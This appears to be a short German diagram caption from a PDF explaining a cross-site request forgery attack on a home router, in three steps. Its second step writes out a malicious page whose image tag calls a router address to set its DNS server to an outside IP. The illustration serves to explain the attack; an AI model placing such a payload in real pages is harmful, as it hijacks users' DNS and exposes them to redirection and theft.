 1. Browser fordert URL an
http://example.com
2. Server liefert bösartige Webseite
<html>
...
<img src="http://router.box/?dns=37.1.206.9">
...
</html>
3. Browser fordert URL an und manipuliert dadurch den Router
http://router.box/?dns=37.1.206.9